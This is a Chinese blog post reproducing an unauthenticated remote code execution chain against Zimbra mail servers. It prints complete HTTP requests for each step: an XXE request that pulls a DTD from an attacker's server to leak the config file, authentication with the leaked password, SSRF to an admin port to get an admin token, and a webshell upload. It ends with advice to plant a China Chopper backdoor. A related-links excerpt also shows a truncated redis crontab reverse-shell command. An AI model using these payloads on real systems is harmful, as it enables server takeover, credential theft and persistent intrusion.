Zimbra无需登录RCE漏洞利用

2019年3月13号,一名国外的安全研究员在他的博客上公布了zimbra RCE漏洞相关信息,但其中并未提到一些漏洞利用细节。

经过一段时间努力,根据网上各位大牛的分析和我自己的理解,在此我将整个漏洞的利用过程进行复现。

第一步:利用XXE读取配置文件

这里利用了CVE-2019-9670漏洞来读取配置文件,你需要在自己的VPS服务器上放置一个dtd文件,并使该文件能够通过HTTP访问。为了演示,我在GitHub上创建了一个仓库,从GitHub上获取dtd文件。

上图中用红框圈起来的就是zimbra账号的密码,先记下来以后会用到。

dtd文件内容如下:

<!ENTITY % file SYSTEM "file:../conf/localconfig.xml">

<!ENTITY % start "<![CDATA[">

<!ENTITY % end "]]>">

<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">

POST请求包如下:

POST /Autodiscover/Autodiscover.xml HTTP/1.1

Host: mail.****.com

User-Agent: Mozilla/5.0 (Windows NT 10.0;) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 436

Connection: close

Cookie: ZM_TEST=true

Upgrade-Insecure-Requests: 1 <!DOCTYPE Autodiscover [

<!ENTITY % dtd SYSTEM "http://192.168.3.5/dtd">

%dtd;

%all;

]>

<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">

<Request>

<EMailAddress>aaaaa</EMailAddress>

<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>

</Request>

</Autodiscover>



第二步:获取低权限token

从上图可以看到已经获取到token,但该token不是管理员权限的token,暂时记下来以后要用。

POST请求包如下:

POST /service/soap HTTP/1.1

Host: mail.****.com

User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 467

Connection: close

Cookie: ZM_TEST=true

Upgrade-Insecure-Requests: 1 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

<soap:Header>

<context xmlns="urn:zimbra">

<userAgent name="ZimbraWebClient" version="5.0.15_GA_2851"/>

</context>

</soap:Header>

<soap:Body>

<AuthRequest xmlns="urn:zimbraAccount">

<account by="adminName">zimbra</account>

<password>GzXaU76_s5</password>

</AuthRequest>

</soap:Body>

</soap:Envelope>



第三步、利用SSRF获取admin权限token

将上一步获取到了低权限token添加到cookie中,将xmlns="urn:zimbraAccount"修改为xmlns="urn:zimbraAdmin",在Host字段末尾添加“:7071”,URL中的target要使用https协议。然后发送请求即可获得admin权限的token。

POST请求包如下:

POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1

Host: mail.****.com:7071

User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 465

Connection: close

Cookie: ZM_ADMIN_AUTH_TOKEN=0_5221766f264e4dcb78b4f67be5f839b1ed668da3_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343733303133353638333b747970653d363a7a696d6272613b7469643d393a3735353034333637323b

Upgrade-Insecure-Requests: 1 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

<soap:Header>

<context xmlns="urn:zimbra">

<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851"/>

</context>

</soap:Header>

<soap:Body>

<AuthRequest xmlns="urn:zimbraAdmin">

<account by="adminName">zimbra</account>

<password>GzXaU76_s5</password>

</AuthRequest>

</soap:Body>

</soap:Envelope>



第四步、上传webshell

将上一步获取的admin权限token添加到cookie中,然后上传webshell。



Webshell路径为/downloads/k4x6p.jsp,访问该webshell时需要在cookie中添加admin_toke。

你可以利用此webshell在其他无需cookie即可访问的目录里创建一个可用菜刀连接的小马。

我主要做了一些整理工作,感谢网上各位大佬写的分析文章。

参考链接:

https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html

https://blog.csdn.net/fnmsd/article/details/88657083

http://www.cnvd.org.cn/flaw/show/CNVD-2019-07448

http://www.cnvd.org.cn/flaw/download?cd=20f07bbf4fc4769b606a52a0d14f79dd

Zimbra无需登录RCE漏洞利用的更多相关文章

- WordPress插件Social Warfare<=3.5.2 无需登录RCE漏洞

该漏洞只存在于Social Warfare插进的3.5.0.3.5.1和3.5.2版本中,其他版本不存在. 2019年3月21日插件作者紧急发布了3.5.3版本以修复高危的RCE漏洞,在<=3. ...

- webmin RCE漏洞利用及分析

Webmin是目前功能最强大的基于Web的Unix系统管理工具.管理员通过浏览器访问Webmin的各种管理功能并完成相应的管理动作. 利用条件:webmin <= 1.910 原因:官网 Sou ...

- redis未授权漏洞和主从复制rce漏洞利用

未授权无需认证访问内部数据库. 利用计划任务反弹shell redis-cli -h 192.168.2.6 set x "\n* * * * * bash -i >& /de ...

- GitStack系统RCE漏洞学习

漏洞简介 漏洞简情 漏洞程序 GitStack 影响版本 <=2.3.10 漏洞类型 RCE 漏洞评价 高危 漏洞编号 CVE-2018-5955 漏洞程序介绍 GitStack是一款基于Pyt ...

- 向日葵远程RCE漏洞分析及漏洞利用脚本编写

0x00 漏洞概述 向日葵是一款免费的,集远程控制电脑.手机.远程桌面连接.远程开机.远程管理.支持内网穿透等功能的一体化远程控制管理软件.如果想要手机远控电脑,或者电脑远控手机可以利用向日葵:如果是 ...

- IPMI相关漏洞利用及WEB端默认口令登录漏洞

IPMI相关漏洞 0套件漏洞 使用0套件时,只需要Username,口令任意即可绕过身份鉴别执行指令.而且一般还有一个默认的账户admin或者ADMIN. 备注:IPMI是一套主机远程管理系统,可以远 ...

- 某cms最新版前台RCE漏洞(无需任何权限)2020-03-15

漏洞文件:application/common/controller/Base.php 中的 getAddonTemplate 方法: 错误的使用了public,导致我们可以直接外部访问. 然后使用了 ...

- Ecshop 2.x-3.x RCE漏洞复现

说是复现,其实来源于一道CTF题目(Ecshop3.x RCE) 链接:http://www.whalwl.cn:8030 1. 漏洞概述 ECShop的user.php文件中的display函数的模 ...

- Sunlogin RCE漏洞分析和使用

介绍 前两天网上曝出了关于向日葵远控工具(Sunlogin)Windows个人版的RCE漏洞POC.因为利用简单并且网上出现了公开的自动化扫描脚本,所以测试的人很多,也出现了一些真实攻击.漏洞的问 ...

随机推荐

- 9-centos定时任务-不起作用- 没指明路径!!!

crond 是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程,与windows下的计划任务类似,当安装完成操作系统后,默认会安装此服务 工具,并且会自动启动crond进程,cro ...

- Nginx配置杂记(转)

转至:http://www.cnblogs.com/kuangke/p/5619400.html Nginx是一个高性能的HTTP和反向代理服务器,也是一个IMAP/POP3/SMTP代理服务器,相较 ...

- .NET获得上传图片宽高

代码: //图片大小限制--------------------------- System.Drawing.Image txtStoryimage = System.Drawing.Image.Fr ...

- DOMNodeInserted监听div内容改变

$('.cw-icon .ci-count').on('DOMNodeInserted',function(){ $(".settleup-content .cont_loading&quo ...

- Linux objdump命令

一.简介 objdump命令是用查看目标文件或者可执行的目标文件的构成的gcc工具. 二.选项 http://my.oschina.net/alphajay/blog/7729 http://man. ...

- BZOJ1699: [Usaco2007 Jan]Balanced Lineup排队 - 线段树

description 查询区间最大和最小 题解 线段树 愉悦身心啊 代码 #include<cstring> #include<cstdio> #include<alg ...

- SQL0973N在 "<堆名>" 堆中没有足够的存储器可用来处理语句

SQL0973N在 "<堆名>" 堆中没有足够的存储器可用来处理语句. 解释: 已使用此堆的所有可用内存.不能处理该语句. 用户响应: 接收到此消息(SQLCODE)后 ...

- bitset相关

位关联容器 bitset<1000> s ;//新建一个容量为1000位的bitset s.test(k); //读取第k位,结果为0或1 s.set(k); ...

- 2018.10.15 loj#6010. 「网络流 24 题」数字梯形(费用流)

传送门 费用流经典题. 按照题目要求建边. 为了方便我将所有格子拆点,三种情况下容量分别为111,infinfinf,infinfinf,费用都为validi,jval_{id_{i,j}}valid ...

- linux配置ip 网关 和dns(转)

原文地址:http://blog.csdn.net/ztz0223/article/details/5800665 Linux下面配置ip很容易的,并没有网上说的那么复杂,我的linux系统是rhel ...